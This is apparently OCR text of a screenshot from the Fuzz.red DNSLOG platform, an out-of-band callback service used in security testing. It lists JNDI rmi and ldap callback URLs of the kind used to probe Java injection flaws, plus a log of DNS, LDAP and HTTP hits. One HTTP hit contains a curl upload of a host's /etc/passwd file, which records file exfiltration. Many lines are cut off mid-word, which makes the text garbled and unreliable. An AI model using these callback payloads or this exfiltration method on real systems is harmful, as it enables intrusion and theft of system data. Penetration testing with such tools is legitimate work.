 Fuzz.red 安全快速的DNSLOG平台 -- Hacking for fun!
Domain: ulp3.fuzz.red
rmi: rmi://jndi.fuzz.red:5/ulp3/
ldap: ldap://jndi.fuzz.red:5/ulp3/
Key: 59cfef55-06ef-477e-9f9c-9d16c3615404
获取域名 获取结果
Results
# Type Record Ip req_body
0 ldap ulp3.fuzz.red. 183 8:54228
1 dns ulp3.fuzz.red. 122.228.2.4
2 http ulp3.fuzz.red 183 70 { "data": "", "headers": { "Accept": [ "*/*" ], "User-Agent": [ "curl/7.74.0" ] }, "url": "/" }
3 dns ulp3.fuzz.red. 122.228.2.5
4 http ulp3.fuzz.red 18. .70 { "data": "--------------------------ab9080f84e8fa6ae\r\nContent-Disposition: form-data; name=\"filename\"; filename=\"passwd\"\r\nContent-Type: a
stream\r\n\r\nroot:x:0:0:root:/root:/usr/bin/zsh\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys
data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/lis
Management,,,:/run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin\nmysql:x:104:110:My
stack,,,:/var/lib/tpm:/bin/false\nstrongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin\nntp:x:107:112::/nonexistent:/usr/sbin/nologin\nmess
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\ntcpdump:x:115:121::/nonexistent:/usr/sbin/nologin\nrtkit:x:116:122:RealtimeKit,,,:/proc:/usr/sbin/nolog
Dispatcher,,,:/run/speech-dispatcher:/bin/false\nsslh:x:124:129::/nonexistent:/usr/sbin/nologin\nnm-openvpn:x:125:130:NetworkManager OpenVPN,,
Manager:/var/lib/lightdm:/bin/false\ncolord:x:131:139:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin\ngeoclue:x:132:140::/v
"multipart/form-data; boundary=------------------------ab9080f84e8fa6ae" ], "User-Agent": [ "curl/7.74.0" ] }, "url": "/" }